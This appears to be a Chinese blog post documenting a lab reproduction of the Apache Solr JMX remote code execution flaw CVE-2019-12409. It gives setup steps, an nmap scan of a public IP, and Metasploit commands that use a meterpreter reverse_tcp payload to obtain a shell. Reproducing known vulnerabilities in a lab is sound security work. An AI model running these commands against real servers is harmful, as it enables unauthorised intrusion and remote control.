Apache Solr JMX服务 RCE 测试实践CVE-2019-12409
下载地址
wget http://archive.apache.org/dist/lucene/solr/8.2.0/solr-8.2.0.zip
解压
unzip solr-8.2.0.zip
cd solr-8.2.0
启动回话
./bin/solr start -e cloud -force
以下3个问题都直接回车:
运行几个节点(默认2个),第一个节点端口(默认8983),第二个节点端口(默认7574)
To begin, how many Solr nodes would you like to run in your local cluster? (specify 1-4 nodes) [2]:

Ok, let's start up 2 Solr nodes for your example SolrCloud cluster.
Please enter the port for node1 [8983]:

Please enter the port for node2 [7574]:
出现如下代码,输入techproducts,按回车:
Now let's create a new collection for indexing documents in your 2-node cluster.
Please provide a name for your new collection: [gettingstarted]
这2个也直接回车 (分别是在2个节点上拆分索引,每个节点创建2个备份):
How many shards would you like to split techproducts into? [2]
How many replicas per shard would you like to create? [2]
出现如下代码: 输入sample_techproducts_configs ,按回车:
Please choose a configuration for the techproducts collection, available options are:
_default or sample_techproducts_configs [_default]
然后程序开始创建,出现如下代码表示成功:

SolrCloud example running, please visit: http://localhost:8983/solr
访问http://vps:8983/solr

nmap -p 18983 116.255.218.147 -sT -sV
确定JMX服务已经开启,奇怪的是namp没能识别出对应的是什么服务,所以批量扫描时还得想办法如何识别这种服务

接下来使用msf的exp远程执行命令
msfconsole
use exploit/multi/misc/java_jmx_server
set RHOST 127.0.0.1
set RPORT 18983

set payload java/meterpreter/reverse_tcp
set LHOST 127.0.0.1
set LPORT 4444
run
得到shell:

 浙公网安备 33010602011771号